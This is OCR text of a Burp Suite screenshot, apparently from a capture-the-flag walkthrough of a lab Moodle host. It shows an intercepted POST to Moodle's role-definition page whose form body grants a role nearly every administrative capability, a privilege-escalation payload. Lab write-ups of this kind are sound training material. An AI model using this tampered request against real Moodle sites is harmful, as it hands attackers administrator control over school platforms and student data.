 Intercept HTTP history WebSockets history Proxy settings
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
12 Cookie: MoodleSession=p08voph7l22d8bshlqiatanfmo
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&
contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&
allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&
allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=1&
block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&
moodle%2Fcourse%3Aconfigurecustomfields=1&moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=1&
moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=1&moodle%2Fsite%3Aconfigview=1&
moodle%2Fsite%3Adeleteanymessage=1&moodle%2Fsite%3Adeleteownmessage=1&moodle%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&moodle%2Fsite%3Amanageallmessaging=1&
moodle%2Fsite%3Amessageanyuser=1&moodle%2Fsite%3Amnetlogintoremote=1&moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&moodle%2Fsite%3Auploadusers=1&moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&
moodle%2Ftag%3Aeditblocks=1&moodle%2Ftag%3Aflag=1&moodle%2Ftag%3Amanage=1&moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1&moodle%2Fuser%3Aeditownmessageprofile=1&
moodle%2Fuser%3Aeditownprofile=1&moodle%2Fuser%3Aignoreuserquota=1&moodle%2Fuser%3Amanageownblocks=1&moodle%2Fuser%3Amanageownfiles=1&moodle%2Fuser%3Amanagesyspages=1&moodle%2Fuser%3Aupdate=1&
moodle%2Fwebservice%3Acreatemobiletoken=1&moodle%2Fwebservice%3Acreatetoken=1&moodle%2Fwebservice%3Amanagealltokens=1&quizaccess%2Fseb%3Amanagetemplates=1&report%2Fcourseoverview%3Aview=1&report%2Fperformance%3Aview=1&
report%2Fquestioninstances%3Aview=1&report%2Fsecurity%3Aview=1&report%2Fstatus%3Aview=1&tool%2Fcustomlang%3Aedit=1&tool%2Fcustomlang%3Aview=1&tool%2Fdataprivacy%3Amanagedataregistry=1&tool%2Fdataprivacy%3Amanagedatarequests=1&
tool%2Fdataprivacy%3Arequestdeleteforotheruser=1&tool%2Flpmigrate%3Aframeworksmigrate=1&tool%2Fmonitor%3Amanagetool=1&tool%2Fpolicy%3Aaccept=1&tool%2Fpolicy%3Amanagedocs=1&tool%2Fpolicy%3Aviewacceptances=1&
tool%2Fuploaduser%3Auploaduserpictures=1&tool%2Fusertours%3Amanagetours=1&auth%2Foauth2%3Amanagelinkedlogins=1&moodle%2Fbadges%3Amanageownbadges=1&moodle%2Fbadges%3Aviewotherbadges=1&moodle%2Fcompetency%3Aevidencedelete=1&
moodle%2Fcompetency%3Aplancomment=1&moodle%2Fcompetency%3Aplancommentown=1&moodle%2Fcompetency%3Aplanmanage=1&moodle%2Fcompetency%3Aplanmanagedraft=1&moodle%2Fcompetency%3Aplanmanageown=1&
moodle%2Fcompetency%3Aplanmanageowndraft=1&moodle%2Fcompetency%3Aplanrequestreview=1&moodle%2Fcompetency%3Aplanrequestreviewown=1&moodle%2Fcompetency%3Aplanreview=1&moodle%2Fcompetency%3Aplanview=1&
moodle%2Fcompetency%3Aplanviewdraft=1&moodle%2Fcompetency%3Aplanviewown=1&moodle%2Fcompetency%3Aplanviewowndraft=1&moodle%2Fcompetency%3Ausercompetencycomment=1&moodle%2Fcompetency%3Ausercompetencycommentown=1&
moodle%2Fcompetency%3Ausercompetencyrequestreview=1&moodle%2Fcompetency%3Ausercompetencyrequestreviewown=1&moodle%2Fcompetency%3Ausercompetencyreview=1&moodle%2Fcompetency%3Ausercompetencyview=1&
moodle%2Fcompetency%3Auserevidencemanage=1&moodle%2Fcompetency%3Auserevidencemanageown=0&moodle%2Fcompetency%3Auserevidenceview=1&moodle%2Fuser%3Aeditmessageprofile=1&moodle%2Fuser%3Aeditprofile=1&moodle%2Fuser%3Amanageblocks=1
&moodle%2Fuser%3Areaduserblogs=1&moodle%2Fuser%3Areaduserposts=1&moodle%2Fuser%3Aviewalldetails=1&moodle%2Fuser%3Aviewlastip=1&moodle%2Fuser%3Aviewuseractivitiesreport=1&report%2Fusersessions%3Amanageownsessions=1&
tool%2Fdataprivacy%3Adownloadallrequests=1&tool%2Fdataprivacy%3Adownloadownrequest=1&tool%2Fdataprivacy%3Amakedatadeletionrequestsforchildren=1&tool%2Fdataprivacy%3Amakedatarequestsforchildren=1&
tool%2Fdataprivacy%3Arequestdelete=1&tool%2Fpolicy%3Aacceptbehalf=1&moodle%2Fcategory%3Amanage=1&moodle%2Fcategory%3Aviewcourselist=1&moodle%2Fcategory%3Aviewhiddencategories=1&moodle%2Fcohort%3Aassign=1&
moodle%2Fcohort%3Amanage=1&moodle%2Fcompetency%3Acompetencymanage=1&moodle%2Fcompetency%3Acompetencyview=1&moodle%2Fcompetency%3Atemplatemanage=1&moodle%2Fcompetency%3Atemplateview=1&moodle%2Fcourse%3Acreate=1&
moodle%2Fcourse%3Arequest=1&moodle%2Fsite%3Aapprovecourse=1&repository%2Fcontentbank%3Aaccesscoursecategorycontent=1&repository%2Fcontentbank%3Aaccessgeneralcontent=1&block%2Frecent_activity%3Aviewaddupdatemodule=1&
block%2Frecent_activity%3Aviewdeletemodule=1&contenttype%2Fh5p%3Aaccess=1&contenttype%2Fh5p%3Aupload=1&contenttype%2Fh5p%3Auseeditor=1&enrol%2Fcategory%3Aconfig=1&enrol%2Fcohort%3Aconfig=1&enrol%2Fcohort%3Aunenrol=1&
enrol%2Fdatabase%3Aconfig=1&enrol%2Fdatabase%3Aunenrol=1&enrol%2Fflatfile%3Amanage=1&enrol%2Fflatfile%3Aunenrol=1&enrol%2Fguest%3Aconfig=1&enrol%2Fimsenterprise%3Aconfig=1&enrol%2Fldap%3Amanage=1&enrol%2Flti%3Aconfig=1&
enrol%2Flti%3Aunenrol=1&enrol%2Fmanual%3Aconfig=1&enrol%2Fmanual%3Aenrol=1&enrol%2Fmanual%3Amanage=1&enrol%2Fmanual%3Aunenrol=1&enrol%2Fmanual%3Aunenrolself=1&enrol%2Fmeta%3Aconfig=1&enrol%2Fmeta%3Aselectaslinked=1&
enrol%2Fmeta%3Aunenrol=1&enrol%2Fmnet%3Aconfig=1&enrol%2Fpaypal%3Aconfig=1&enrol%2Fpaypal%3Amanage=1&enrol%2Fpaypal%3Aunenrol=1&enrol%2Fpaypal%3Aunenrolself=1&enrol%2Fself%3Aconfig=1&enrol%2Fself%3Aholdkey=1&
enrol%2Fself%3Amanage=1&enrol%2Fself%3Aunenrol=1&enrol%2Fself%3Aunenrolself=1&gradeexport%2Fods%3Apublish=1&gradeexport%2Fods%3Aview=1&gradeexport%2Ftxt%3Apublish=1&gradeexport%2Ftxt%3Aview=1&gradeexport%2Fxls%3Apublish=1&
gradeexport%2Fxls%3Aview=1&gradeexport%2Fxml%3Apublish=1&gradeexport%2Fxml%3Aview=1&gradeimport%2Fcsv%3Aview=1&gradeimport%2Fdirect%3Aview=1&gradeimport%2Fxml%3Apublish=1&gradeimport%2Fxml%3Aview=1&gradereport%2Fgrader%3Aview=1